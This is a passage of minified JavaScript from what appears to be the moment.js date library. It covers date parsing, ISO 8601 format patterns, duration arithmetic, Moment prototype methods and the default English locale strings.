(l=g.e+h,(0>g.e||6<g.e)&&(n=!0)):l=h);1>H||H>Ba(k,h,r)?e(b)._overflowWeeks=!0:null!=n?e(b)._overflowWeekday=!0:(t=ja(k,H,l,h,r),b._a[jb]=t.year,b._dayOfYear=t.dayOfYear)}b._dayOfYear&&(m=Ha(b._a[jb],d[jb]),b._dayOfYear>(S(m)?366:365)&&(e(b)._overflowDayOfYear=!0),c=ea(m,0,b._dayOfYear),b._a[ub]=c.getUTCMonth(),b._a[kb]=c.getUTCDate());for(c=0;3>c&&null==b._a[c];++c)b._a[c]=f[c]=d[c];for(;7>c;c++)b._a[c]=f[c]=null==b._a[c]?2===c?1:0:b._a[c];24===b._a[Ka]&&0===b._a[Xa]&&0===b._a[lb]&&0===b._a[vb]&&
(b._nextDay=!0,b._a[Ka]=0);b._d=(b._useUTC?ea:ca).apply(null,f);null!=b._tzm&&b._d.setUTCMinutes(b._d.getUTCMinutes()-b._tzm);b._nextDay&&(b._a[Ka]=24)}}function Qa(c){if(c._f===a.ISO_8601)return void na(c);c._a=[];e(c).empty=!0;var d,m,f,g,k,H=""+c._i,l=H.length,h=0;f=da(c._f,c._locale).match(ib)||[];for(d=0;d<f.length;d++)if(g=f[d],(m=(H.match(t(g,c))||[])[0])&&(k=H.substr(0,H.indexOf(m)),0<k.length&&e(c).unusedInput.push(k),H=H.slice(H.indexOf(m)+m.length),h+=m.length),gb[g]){m?e(c).empty=!1:e(c).unusedTokens.push(g);
var r=c;null!=m&&b(Pb,g)&&Pb[g](m,r._a,r,g)}else c._strict&&!m&&e(c).unusedTokens.push(g);e(c).charsLeftOver=l-h;0<H.length&&e(c).unusedInput.push(H);!0===e(c).bigHour&&12>=c._a[Ka]&&0<c._a[Ka]&&(e(c).bigHour=void 0);d=c._a;f=Ka;H=c._locale;k=c._a[Ka];var l=c._meridiem,q,H=null==l?k:null!=H.meridiemHour?H.meridiemHour(k,l):null!=H.isPM?(q=H.isPM(l),q&&12>k&&(k+=12),q||12!==k||(k=0),k):k;d[f]=H;ua(c);la(c)}function Ma(a){if(!a._d){var b=I(a._i);a._a=c([b.year,b.month,b.day||b.date,b.hour,b.minute,
b.second,b.millisecond],function(a){return a&&parseInt(a,10)});ua(a)}}function Ua(a){var b=a._i,c=a._f;a._locale=a._locale||T(a._l);if(null===b||void 0===c&&""===b)a=x({nullInput:!0});else if("string"==typeof b&&(a._i=b=a._locale.preparse(b)),w(b))a=new z(la(b));else{if(d(c)){var m,g,H;if(0===a._f.length)e(a).invalidFormat=!0,a._d=new Date(NaN);else{for(b=0;b<a._f.length;b++)c=0,m=A({},a),null!=a._useUTC&&(m._useUTC=a._useUTC),m._f=a._f[b],Qa(m),k(m)&&(c+=e(m).charsLeftOver,c+=10*e(m).unusedTokens.length,
e(m).score=c,(null==H||H>c)&&(H=c,g=m));f(a,g||m)}}else c?Qa(a):h(b)?a._d=b:pb(a);a=(k(a)||(a._d=null),a)}return a}function pb(b){var e=b._i;void 0===e?b._d=new Date(a.now()):h(e)?b._d=new Date(+e):"string"==typeof e?ka(b):d(e)?(b._a=c(e.slice(0),function(a){return parseInt(a,10)}),ua(b)):"object"==typeof e?Ma(b):"number"==typeof e?b._d=new Date(e):a.createFromInputFallback(b)}function qb(a,b,c,e,d){var m={};"boolean"==typeof c&&(e=c,c=void 0);m._isAMomentObject=!0;m._useUTC=m._isUTC=d;m._l=c;m._i=
a;m._f=b;m._strict=e;a=new z(la(Ua(m)));return a._nextDay&&(a.add(1,"d"),a._nextDay=void 0),a}function ma(a,b,c,e){return qb(a,b,c,e,!1)}function wb(a,b){var c,e;if(1===b.length&&d(b[0])&&(b=b[0]),!b.length)return ma();c=b[0];for(e=1;e<b.length;++e)b[e].isValid()&&!b[e][a](c)||(c=b[e]);return c}function ab(a){a=I(a);var b=a.year||0,c=a.quarter||0,e=a.month||0,m=a.week||0,d=a.day||0;this._milliseconds=+(a.millisecond||0)+1E3*(a.second||0)+6E4*(a.minute||0)+36E5*(a.hour||0);this._days=+d+7*m;this._months=
+e+3*c+12*b;this._data={};this._locale=T();this._bubble()}function rb(a){return a instanceof ab}function Ea(a,b){O(a,0,0,function(){var a=this.utcOffset(),c="+";return 0>a&&(a=-a,c="-"),c+fa(~~(a/60),2)+b+fa(~~a%60,2)})}function Ya(a,b){var c=(b||"").match(a)||[],c=((c[c.length-1]||[])+"").match(dc)||["-",0,0],e=+(60*c[1])+g(c[2]);return"+"===c[0]?e:-e}function Y(b,c){var e,m;return c._isUTC?(e=c.clone(),m=(w(b)||h(b)?+b:+ma(b))-+e,e._d.setTime(+e._d+m),a.updateOffset(e,!1),e):ma(b).local()}function ra(a){return 15*
-Math.round(a._d.getTimezoneOffset()/15)}function Ia(){return this.isValid()?this._isUTC&&0===this._offset:!1}function oa(a,c){var e,m,d,f=a;rb(a)?f={ms:a._milliseconds,d:a._days,M:a._months}:"number"==typeof a?(f={},c?f[c]=a:f.milliseconds=a):(d=ic.exec(a))?(e="-"===d[1]?-1:1,f={y:0,d:g(d[kb])*e,h:g(d[Ka])*e,m:g(d[Xa])*e,s:g(d[lb])*e,ms:g(d[vb])*e}):(d=ec.exec(a))?(e="-"===d[1]?-1:1,f={y:ha(d[2],e),M:ha(d[3],e),d:ha(d[4],e),h:ha(d[5],e),m:ha(d[6],e),s:ha(d[7],e),w:ha(d[8],e)}):null==f?f={}:"object"==
typeof f&&("from"in f||"to"in f)&&(d=ma(f.from),f=ma(f.to),d=d.isValid()&&f.isValid()?(f=Y(f,d),d.isBefore(f)?e=sa(d,f):(e=sa(f,d),e.milliseconds=-e.milliseconds,e.months=-e.months),e):{milliseconds:0,months:0},f={},f.ms=d.milliseconds,f.M=d.months);return m=new ab(f),rb(a)&&b(a,"_locale")&&(m._locale=a._locale),m}function ha(a,b){var c=a&&parseFloat(a.replace(",","."));return(isNaN(c)?0:c)*b}function sa(a,b){var c={milliseconds:0,months:0};return c.months=b.month()-a.month()+12*(b.year()-a.year()),
a.clone().add(c.months,"M").isAfter(b)&&--c.months,c.milliseconds=+b-+a.clone().add(c.months,"M"),c}function xb(a,b){return function(c,e){var d,m;null===e||isNaN(+e)||(Vb[b]||(ba("moment()."+b+"(period, number) is deprecated. Please use moment()."+b+"(number, period)."),Vb[b]=!0),m=c,c=e,e=m);return c="string"==typeof c?+c:c,d=oa(c,e),za(this,d,a),this}}function za(b,c,e,d){var m=c._milliseconds,f=c._days;c=c._months;b.isValid()&&(d=null==d?!0:d,m&&b._d.setTime(+b._d+m*e),f&&(m=M(b,"Date")+f*e,b.isValid()&&
b._d["set"+(b._isUTC?"UTC":"")+"Date"](m)),c&&X(b,M(b,"Month")+c*e),d&&a.updateOffset(b,f||c))}function sb(a){var b;return void 0===a?this._locale._abbr:(b=T(a),null!=b&&(this._locale=b),this)}function Sa(){return this._locale}function Da(a,b){O(0,[a,a.length],0,b)}function Wa(a,b,c,e,d){var m;null==a?a=q(this,e,d).year:(m=Ba(a,e,d),b>m&&(b=m),a=ja(a,b,c,e,d),a=ea(a.year,0,a.dayOfYear),a=(this.year(a.getUTCFullYear()),this.month(a.getUTCMonth()),this.date(a.getUTCDate()),this));return a}function Fa(){return this.hours()%
12||12}function Ga(a,b){O(a,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),b)})}function nb(a,b){return b._meridiemParse}function Pa(a,b){b[vb]=g(1E3*("0."+a))}function mb(a){return a}function Cb(a,b,c,e){var d=T();b=l().set(e,b);return d[c](b,a)}function db(a,b,c,e,d){if("number"==typeof a&&(b=a,a=void 0),a=a||"",null!=b)return Cb(a,b,c,d);var m=[];for(b=0;e>b;b++)m[b]=Cb(a,b,c,d);return m}function eb(a,b,c,e){b=oa(b,c);return a._milliseconds+=e*b._milliseconds,a._days+=
e*b._days,a._months+=e*b._months,a._bubble()}function Na(a){return 0>a?Math.floor(a):Math.ceil(a)}function Ta(a){return function(){return this.as(a)}}function cb(a){return function(){return this._data[a]}}function bb(a,b,c,e,d){return d.relativeTime(b||1,!!c,a,e)}function Za(){var a,b,c,e=Zb(this._milliseconds)/1E3,d=Zb(this._days),m=Zb(this._months);a=D(e/60);b=D(a/60);e%=60;a%=60;c=D(m/12);var m=m%12,f=this.asSeconds();return f?(0>f?"-":"")+"P"+(c?c+"Y":"")+(m?m+"M":"")+(d?d+"D":"")+(b||a||e?"T":
"")+(b?b+"H":"")+(a?a+"M":"")+(e?e+"S":""):"P0D"}var $a,hb,Va=a.momentProperties=[],Aa=!1,ta={},fb={},ib=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,yb=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,zb={},gb={},ob=/\d/,La=/\d\d/,Ja=/\d{3}/,Ab=/\d{4}/,Ib=/[+-]?\d{6}/,Ca=/\d\d?/,Jb=/\d\d\d\d?/,tb=/\d\d\d\d\d\d?/,m=/\d{1,3}/,H=/\d{1,4}/,Oa=/[+-]?\d{1,6}/,ya=/\d+/,wa=/[+-]?\d+/,
Db=/Z|[+-]\d\d:?\d\d/gi,Ra=/Z|[+-]\d\d(?::?\d\d)?/gi,Eb=/[0-9]*(a[mn]\s?)?['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF\-]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,Sb={},Pb={},jb=0,ub=1,kb=2,Ka=3,Xa=4,lb=5,vb=6,$b=7,Yb=8;O("M",["MM",2],"Mo",function(){return this.month()+1});O("MMM",0,0,function(a){return this.localeData().monthsShort(this,a)});O("MMMM",0,0,function(a){return this.localeData().months(this,a)});B("month","M");P("M",Ca);P("MM",Ca,La);P("MMM",Eb);P("MMMM",Eb);J(["M",
"MM"],function(a,b){b[ub]=g(a)-1});J(["MMM","MMMM"],function(a,b,c,d){d=c._locale.monthsParse(a,d,c._strict);null!=d?b[ub]=d:e(c).invalidMonth=a});var Tb=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/,Vb={};a.suppressDeprecationWarnings=!1;var ac=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,bc=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,
Kb=/Z|[+-]\d\d(?::?\d\d)?/,Lb=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],Mb=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",
/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Wb=/^\/?Date\((\-?\d+)/i;a.createFromInputFallback=W("moment construction falls back to js Date. This is discouraged and will be removed in upcoming major release. Please refer to https://github.com/moment/moment/issues/1407 for more info.",function(a){a._d=new Date(a._i+(a._useUTC?" UTC":""))});O(0,["YY",2],0,function(){return this.year()%100});O(0,["YYYY",4],0,"year");O(0,["YYYYY",
5],0,"year");O(0,["YYYYYY",6,!0],0,"year");B("year","y");P("Y",wa);P("YY",Ca,La);P("YYYY",H,Ab);P("YYYYY",Oa,Ib);P("YYYYYY",Oa,Ib);J(["YYYYY","YYYYYY"],jb);J("YYYY",function(b,c){c[jb]=2===b.length?a.parseTwoDigitYear(b):g(b)});J("YY",function(b,c){c[jb]=a.parseTwoDigitYear(b)});a.parseTwoDigitYear=function(a){return g(a)+(68<g(a)?1900:2E3)};var Nb=U("FullYear",!1);a.ISO_8601=function(){};var cc=W("moment().min is deprecated, use moment.min instead. https://github.com/moment/moment/issues/1548",function(){var a=
ma.apply(null,arguments);return this.isValid()&&a.isValid()?this>a?this:a:x()}),pa=W("moment().max is deprecated, use moment.max instead. https://github.com/moment/moment/issues/1548",function(){var a=ma.apply(null,arguments);return this.isValid()&&a.isValid()?a>this?this:a:x()}),hc=Date.now||function(){return+new Date};Ea("Z",":");Ea("ZZ","");P("Z",Ra);P("ZZ",Ra);J(["Z","ZZ"],function(a,b,c){c._useUTC=!0;c._tzm=Ya(Ra,a)});var dc=/([\+\-]|\d\d)/gi;a.updateOffset=function(){};var ic=/(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?)?/,
ec=/^(-)?P(?:(?:([0-9,.]*)Y)?(?:([0-9,.]*)M)?(?:([0-9,.]*)D)?(?:T(?:([0-9,.]*)H)?(?:([0-9,.]*)M)?(?:([0-9,.]*)S)?)?|([0-9,.]*)W)$/;oa.fn=ab.prototype;var fc=xb(1,"add"),jc=xb(-1,"subtract");a.defaultFormat="YYYY-MM-DDTHH:mm:ssZ";var Ub=W("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(a){return void 0===a?this.localeData():this.locale(a)});O(0,["gg",2],0,function(){return this.weekYear()%100});
O(0,["GG",2],0,function(){return this.isoWeekYear()%100});Da("gggg","weekYear");Da("ggggg","weekYear");Da("GGGG","isoWeekYear");Da("GGGGG","isoWeekYear");B("weekYear","gg");B("isoWeekYear","GG");P("G",wa);P("g",wa);P("GG",Ca,La);P("gg",Ca,La);P("GGGG",H,Ab);P("gggg",H,Ab);P("GGGGG",Oa,Ib);P("ggggg",Oa,Ib);G(["gggg","ggggg","GGGG","GGGGG"],function(a,b,c,e){b[e.substr(0,2)]=g(a)});G(["gg","GG"],function(b,c,e,d){c[d]=a.parseTwoDigitYear(b)});O("Q",0,"Qo","quarter");B("quarter","Q");P("Q",ob);J("Q",
function(a,b){b[ub]=3*(g(a)-1)});O("w",["ww",2],"wo","week");O("W",["WW",2],"Wo","isoWeek");B("week","w");B("isoWeek","W");P("w",Ca);P("ww",Ca,La);P("W",Ca);P("WW",Ca,La);G(["w","ww","W","WW"],function(a,b,c,e){b[e.substr(0,1)]=g(a)});O("D",["DD",2],"Do","date");B("date","D");P("D",Ca);P("DD",Ca,La);P("Do",function(a,b){return a?b._ordinalParse:b._ordinalParseLenient});J(["D","DD"],kb);J("Do",function(a,b){b[kb]=g(a.match(Ca)[0],10)});var gc=U("Date",!0);O("d",0,"do","day");O("dd",0,0,function(a){return this.localeData().weekdaysMin(this,
a)});O("ddd",0,0,function(a){return this.localeData().weekdaysShort(this,a)});O("dddd",0,0,function(a){return this.localeData().weekdays(this,a)});O("e",0,0,"weekday");O("E",0,0,"isoWeekday");B("day","d");B("weekday","e");B("isoWeekday","E");P("d",Ca);P("e",Ca);P("E",Ca);P("dd",Eb);P("ddd",Eb);P("dddd",Eb);G(["dd","ddd","dddd"],function(a,b,c,d){d=c._locale.weekdaysParse(a,d,c._strict);null!=d?b.d=d:e(c).invalidWeekday=a});G(["d","e","E"],function(a,b,c,e){b[e]=g(a)});O("DDD",["DDDD",3],"DDDo","dayOfYear");
B("dayOfYear","DDD");P("DDD",m);P("DDDD",Ja);J(["DDD","DDDD"],function(a,b,c){c._dayOfYear=g(a)});O("H",["HH",2],0,"hour");O("h",["hh",2],0,Fa);O("hmm",0,0,function(){return""+Fa.apply(this)+fa(this.minutes(),2)});O("hmmss",0,0,function(){return""+Fa.apply(this)+fa(this.minutes(),2)+fa(this.seconds(),2)});O("Hmm",0,0,function(){return""+this.hours()+fa(this.minutes(),2)});O("Hmmss",0,0,function(){return""+this.hours()+fa(this.minutes(),2)+fa(this.seconds(),2)});Ga("a",!0);Ga("A",!1);B("hour","h");
P("a",nb);P("A",nb);P("H",Ca);P("h",Ca);P("HH",Ca,La);P("hh",Ca,La);P("hmm",Jb);P("hmmss",tb);P("Hmm",Jb);P("Hmmss",tb);J(["H","HH"],Ka);J(["a","A"],function(a,b,c){c._isPm=c._locale.isPM(a);c._meridiem=a});J(["h","hh"],function(a,b,c){b[Ka]=g(a);e(c).bigHour=!0});J("hmm",function(a,b,c){var d=a.length-2;b[Ka]=g(a.substr(0,d));b[Xa]=g(a.substr(d));e(c).bigHour=!0});J("hmmss",function(a,b,c){var d=a.length-4,m=a.length-2;b[Ka]=g(a.substr(0,d));b[Xa]=g(a.substr(d,2));b[lb]=g(a.substr(m));e(c).bigHour=
!0});J("Hmm",function(a,b,c){c=a.length-2;b[Ka]=g(a.substr(0,c));b[Xa]=g(a.substr(c))});J("Hmmss",function(a,b,c){c=a.length-4;var e=a.length-2;b[Ka]=g(a.substr(0,c));b[Xa]=g(a.substr(c,2));b[lb]=g(a.substr(e))});var kc=U("Hours",!0);O("m",["mm",2],0,"minute");B("minute","m");P("m",Ca);P("mm",Ca,La);J(["m","mm"],Xa);var lc=U("Minutes",!1);O("s",["ss",2],0,"second");B("second","s");P("s",Ca);P("ss",Ca,La);J(["s","ss"],lb);var Xb=U("Seconds",!1);O("S",0,0,function(){return~~(this.millisecond()/100)});
O(0,["SS",2],0,function(){return~~(this.millisecond()/10)});O(0,["SSS",3],0,"millisecond");O(0,["SSSS",4],0,function(){return 10*this.millisecond()});O(0,["SSSSS",5],0,function(){return 100*this.millisecond()});O(0,["SSSSSS",6],0,function(){return 1E3*this.millisecond()});O(0,["SSSSSSS",7],0,function(){return 1E4*this.millisecond()});O(0,["SSSSSSSS",8],0,function(){return 1E5*this.millisecond()});O(0,["SSSSSSSSS",9],0,function(){return 1E6*this.millisecond()});B("millisecond","ms");P("S",m,ob);P("SS",
m,La);P("SSS",m,Ja);var Fb;for(Fb="SSSS";9>=Fb.length;Fb+="S")P(Fb,ya);for(Fb="S";9>=Fb.length;Fb+="S")J(Fb,Pa);var mc=U("Milliseconds",!1);O("z",0,0,"zoneAbbr");O("zz",0,0,"zoneName");var Z=z.prototype;Z.add=fc;Z.calendar=function(a,b){var c=a||ma(),e=Y(c,this).startOf("day"),e=this.diff(e,"days",!0),e=-6>e?"sameElse":-1>e?"lastWeek":0>e?"lastDay":1>e?"sameDay":2>e?"nextDay":7>e?"nextWeek":"sameElse",d=b&&(L(b[e])?b[e]():b[e]);return this.format(d||this.localeData().calendar(e,this,ma(c)))};Z.clone=
function(){return new z(this)};Z.diff=function(a,b,c){var e,d;if(this.isValid())if(a=Y(a,this),a.isValid()){e=6E4*(a.utcOffset()-this.utcOffset());b=E(b);if("year"===b||"month"===b||"quarter"===b){var m;e=12*(a.year()-this.year())+(a.month()-this.month());var f=this.clone().add(e,"months");a=(0>a-f?(d=this.clone().add(e-1,"months"),m=(a-f)/(f-d)):(d=this.clone().add(e+1,"months"),m=(a-f)/(d-f)),-(e+m));"quarter"===b?a/=3:"year"===b&&(a/=12)}else d=this-a,a="second"===b?d/1E3:"minute"===b?d/6E4:"hour"===
b?d/36E5:"day"===b?(d-e)/864E5:"week"===b?(d-e)/6048E5:d;b=c?a:D(a)}else b=NaN;else b=NaN;return b};Z.endOf=function(a){return a=E(a),void 0===a||"millisecond"===a?this:this.startOf(a).add(1,"isoWeek"===a?"week":a).subtract(1,"ms")};Z.format=function(b){b=aa(this,b||a.defaultFormat);return this.localeData().postformat(b)};Z.from=function(a,b){return this.isValid()&&(w(a)&&a.isValid()||ma(a).isValid())?oa({to:this,from:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()};Z.fromNow=
function(a){return this.from(ma(),a)};Z.to=function(a,b){return this.isValid()&&(w(a)&&a.isValid()||ma(a).isValid())?oa({from:this,to:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()};Z.toNow=function(a){return this.to(ma(),a)};Z.get=R;Z.invalidAt=function(){return e(this).overflow};Z.isAfter=function(a,b){var c=w(a)?a:ma(a);return this.isValid()&&c.isValid()?(b=E(n(b)?"millisecond":b),"millisecond"===b?+this>+c:+c<+this.clone().startOf(b)):!1};Z.isBefore=function(a,b){var c=
w(a)?a:ma(a);return this.isValid()&&c.isValid()?(b=E(n(b)?"millisecond":b),"millisecond"===b?+c>+this:+this.clone().endOf(b)<+c):!1};Z.isBetween=function(a,b,c){return this.isAfter(a,c)&&this.isBefore(b,c)};Z.isSame=function(a,b){var c,e=w(a)?a:ma(a);return this.isValid()&&e.isValid()?(b=E(b||"millisecond"),"millisecond"===b?+this===+e:(c=+e,+this.clone().startOf(b)<=c&&c<=+this.clone().endOf(b))):!1};Z.isSameOrAfter=function(a,b){return this.isSame(a,b)||this.isAfter(a,b)};Z.isSameOrBefore=function(a,
b){return this.isSame(a,b)||this.isBefore(a,b)};Z.isValid=function(){return k(this)};Z.lang=Ub;Z.locale=sb;Z.localeData=Sa;Z.max=pa;Z.min=cc;Z.parsingFlags=function(){return f({},e(this))};Z.set=R;Z.startOf=function(a){switch(a=E(a)){case "year":this.month(0);case "quarter":case "month":this.date(1);case "week":case "isoWeek":case "day":this.hours(0);case "hour":this.minutes(0);case "minute":this.seconds(0);case "second":this.milliseconds(0)}return"week"===a&&this.weekday(0),"isoWeek"===a&&this.isoWeekday(1),
"quarter"===a&&this.month(3*Math.floor(this.month()/3)),this};Z.subtract=jc;Z.toArray=function(){return[this.year(),this.month(),this.date(),this.hour(),this.minute(),this.second(),this.millisecond()]};Z.toObject=function(){return{years:this.year(),months:this.month(),date:this.date(),hours:this.hours(),minutes:this.minutes(),seconds:this.seconds(),milliseconds:this.milliseconds()}};Z.toDate=function(){return this._offset?new Date(+this):this._d};Z.toISOString=function(){var a=this.clone().utc();
return 0<a.year()&&9999>=a.year()?L(Date.prototype.toISOString)?this.toDate().toISOString():aa(a,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):aa(a,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")};Z.toJSON=function(){return this.isValid()?this.toISOString():"null"};Z.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")};Z.unix=function(){return Math.floor(+this/1E3)};Z.valueOf=function(){return+this._d-6E4*(this._offset||0)};Z.creationData=function(){return{input:this._i,format:this._f,
locale:this._locale,isUTC:this._isUTC,strict:this._strict}};Z.year=Nb;Z.isLeapYear=function(){return S(this.year())};Z.weekYear=function(a){return Wa.call(this,a,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)};Z.isoWeekYear=function(a){return Wa.call(this,a,this.isoWeek(),this.isoWeekday(),1,4)};Z.quarter=Z.quarters=function(a){return null==a?Math.ceil((this.month()+1)/3):this.month(3*(a-1)+this.month()%3)};Z.month=qa;Z.daysInMonth=function(){return K(this.year(),
this.month())};Z.week=Z.weeks=function(a){var b=this.localeData().week(this);return null==a?b:this.add(7*(a-b),"d")};Z.isoWeek=Z.isoWeeks=function(a){var b=q(this,1,4).week;return null==a?b:this.add(7*(a-b),"d")};Z.weeksInYear=function(){var a=this.localeData()._week;return Ba(this.year(),a.dow,a.doy)};Z.isoWeeksInYear=function(){return Ba(this.year(),1,4)};Z.date=gc;Z.day=Z.days=function(a){if(!this.isValid())return null!=a?this:NaN;var b=this._isUTC?this._d.getUTCDay():this._d.getDay();if(null!=
a)var c=a,e=this.localeData(),b=(a="string"!=typeof c?c:isNaN(c)?(c=e.weekdaysParse(c),"number"==typeof c?c:null):parseInt(c,10),this.add(a-b,"d"));return b};Z.weekday=function(a){if(!this.isValid())return null!=a?this:NaN;var b=(this.day()+7-this.localeData()._week.dow)%7;return null==a?b:this.add(a-b,"d")};Z.isoWeekday=function(a){return this.isValid()?null==a?this.day()||7:this.day(this.day()%7?a:a-7):null!=a?this:NaN};Z.dayOfYear=function(a){var b=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/
864E5)+1;return null==a?b:this.add(a-b,"d")};Z.hour=Z.hours=kc;Z.minute=Z.minutes=lc;Z.second=Z.seconds=Xb;Z.millisecond=Z.milliseconds=mc;Z.utcOffset=function(b,c){var e,d=this._offset||0;return this.isValid()?null!=b?("string"==typeof b?b=Ya(Ra,b):16>Math.abs(b)&&(b*=60),!this._isUTC&&c&&(e=ra(this)),this._offset=b,this._isUTC=!0,null!=e&&this.add(e,"m"),d!==b&&(!c||this._changeInProgress?za(this,oa(b-d,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,a.updateOffset(this,!0),this._changeInProgress=
null)),this):this._isUTC?d:ra(this):null!=b?this:NaN};Z.utc=function(a){return this.utcOffset(0,a)};Z.local=function(a){return this._isUTC&&(this.utcOffset(0,a),this._isUTC=!1,a&&this.subtract(ra(this),"m")),this};Z.parseZone=function(){return this._tzm?this.utcOffset(this._tzm):"string"==typeof this._i&&this.utcOffset(Ya(Db,this._i)),this};Z.hasAlignedHourOffset=function(a){return this.isValid()?(a=a?ma(a).utcOffset():0,0===(this.utcOffset()-a)%60):!1};Z.isDST=function(){return this.utcOffset()>
this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()};Z.isDSTShifted=function(){if(!n(this._isDSTShifted))return this._isDSTShifted;var a={};if(A(a,this),a=Ua(a),a._a){var b=a._isUTC?l(a._a):ma(a._a);this._isDSTShifted=this.isValid()&&0<u(a._a,b.toArray())}else this._isDSTShifted=!1;return this._isDSTShifted};Z.isLocal=function(){return this.isValid()?!this._isUTC:!1};Z.isUtcOffset=function(){return this.isValid()?this._isUTC:!1};Z.isUtc=Ia;Z.isUTC=Ia;Z.zoneAbbr=function(){return this._isUTC?
"UTC":""};Z.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""};Z.dates=W("dates accessor is deprecated. Use date instead.",gc);Z.months=W("months accessor is deprecated. Use month instead",qa);Z.years=W("years accessor is deprecated. Use year instead",Nb);Z.zone=W("moment().zone is deprecated, use moment().utcOffset instead. https://github.com/moment/moment/issues/1779",function(a,b){return null!=a?("string"!=typeof a&&(a=-a),this.utcOffset(a,b),this):-this.utcOffset()});var va=
y.prototype;va._calendar={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"};va.calendar=function(a,b,c){a=this._calendar[a];return L(a)?a.call(b,c):a};va._longDateFormat={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};va.longDateFormat=function(a){var b=this._longDateFormat[a],c=this._longDateFormat[a.toUpperCase()];return b||!c?
b:(this._longDateFormat[a]=c.replace(/MMMM|MM|DD|dddd/g,function(a){return a.slice(1)}),this._longDateFormat[a])};va._invalidDate="Invalid date";va.invalidDate=function(){return this._invalidDate};va._ordinal="%d";va.ordinal=function(a){return this._ordinal.replace("%d",a)};va._ordinalParse=/\d{1,2}/;va.preparse=mb;va.postformat=mb;va._relativeTime={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",
y:"a year",yy:"%d years"};va.relativeTime=function(a,b,c,e){var d=this._relativeTime[c];return L(d)?d(a,b,c,e):d.replace(/%d/i,a)};va.pastFuture=function(a,b){var c=this._relativeTime[0<a?"future":"past"];return L(c)?c(b):c.replace(/%s/i,b)};va.set=function(a){var b,c;for(c in a)b=a[c],L(b)?this[c]=b:this["_"+c]=b;this._ordinalParseLenient=new RegExp(this._ordinalParse.source+"|"+/\d{1,2}/.source)};va.months=function(a,b){return d(this._months)?this._months[a.month()]:this._months[Tb.test(b)?"format":
"standalone"][a.month()]};va._months="January February March April May June July August September October November December".split(" ");va.monthsShort=function(a,b){return d(this._monthsShort)?this._monthsShort[a.month()]:this._monthsShort[Tb.test(b)?"format":"standalone"][a.month()]};va._monthsShort="Jan Feb Mar Apr May Jun Jul Aug Sept Oct Nov Dec".split(" ");va.monthsParse=function(a,b,c){var e,d,m;this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]);for(e=
0;12>e;e++)if((d=l([2E3,e]),c&&!this._longMonthsParse[e]&&(this._longMonthsParse[e]=new RegExp("^"+this.months(d,"").replace(".","")+"$","i"),this._shortMonthsParse[e]=new RegExp("^"+this.monthsShort(d,"").replace(".","")+"$","i")),c||this._monthsParse[e]||(m="^"+this.months(d,"")+"|^"+this.monthsShort(d,""),this._monthsParse[e]=new RegExp(m.replace(".",""),"i")),c&&"MMMM"===b&&this._longMonthsParse[e].test(a))||c&&"MMM"===b&&this._shortMonthsParse[e].test(a)||!c&&this._monthsParse[e].test(a))return e};
